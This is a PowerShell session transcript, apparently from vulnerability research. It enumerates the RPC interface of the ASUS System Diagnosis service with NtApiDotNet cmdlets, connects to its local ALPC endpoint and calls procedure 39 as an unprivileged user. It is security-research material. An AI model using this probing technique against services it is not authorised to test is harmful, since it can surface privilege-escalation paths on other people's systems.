 Windows PowerShell
PS C:\Users\Whatever\source\repos\sandbox-attacksurface-analysis-tools\bin\Release> $server = get-rpcserver C:\WINDOWS\System32
\DriverStore\FileRepository\asussci2.inf_amd64_d385bdc0d33d66f9\ASUSSystemDiagnosis\AsusSystemDiagnosis.exe
PS C:\Users\Whatever\source\repos\sandbox-attacksurface-analysis-tools\bin\Release> $client = get-rpcclient $server
PS C:\Users\Whatever\source\repos\sandbox-attacksurface-analysis-tools\bin\Release> $client.connect()
PS C:\Users\Whatever\source\repos\sandbox-attacksurface-analysis-tools\bin\Release> $client
New : _Constructors
NewArray : _Array_Constructors
Connected : True
Endpoint : \RPC Control\ASHWTestServer
ProtocolSequence : ncalrpc
ObjectUuid : 00000000-0000-0000-0000-000000000000
InterfaceId : c65dea0d-21c4-4c00-b687-64778d7461ec
InterfaceVersion : 1.0
Transport : NtApiDotNet.Win32.Rpc.Transport.RpcAlpcClientTransport
PS C:\Users\Whatever\source\repos\sandbox-attacksurface-analysis-tools\bin\Release> $server
InterfaceId : c65dea0d-21c4-4c00-b687-64778d7461ec
InterfaceVersion : 1.0
TransferSyntaxId : 8a885d04-1ceb-11c9-9fe8-08002b104860
TransferSyntaxVersion : 2.0
ProcedureCount : 74
Procedures : {Proc0, Proc1, Proc2, Proc3...}
Server : UUID: c65dea0d-21c4-4c00-b687-64778d7461ec
ComplexTypes : {Struct_0, Struct_1, Struct_2, Struct_3...}
FilePath : C:\WINDOWS\System32\DriverStore\FileRepository\asussci2.inf_amd64_d385bdc0d33d66f9\ASUSSystemDiagnosis\As
usSystemDiagnosis.exe
Name : AsusSystemDiagnosis.exe
Offset : 493328
ServiceName : ASUSSystemDiagnosis
ServiceDisplayName : ASUS System Diagnosis
IsServiceRunning : True
Endpoints : {[c65dea0d-21c4-4c00-b687-64778d7461ec, 1.0] ncalrpc:[ASHWTestServer]}
EndpointCount : 1
Client : False
PS C:\Users\Whatever\source\repos\sandbox-attacksurface-analysis-tools\bin\Release> $client.Proc39()
PS C:\Users\Whatever\source\repos\sandbox-attacksurface-analysis-tools\bin\Release> whoami
laptop-i7k8nh8e\whatever
PS C:\Users\Whatever\source\repos\sandbox-attacksurface-analysis-tools\bin\Release>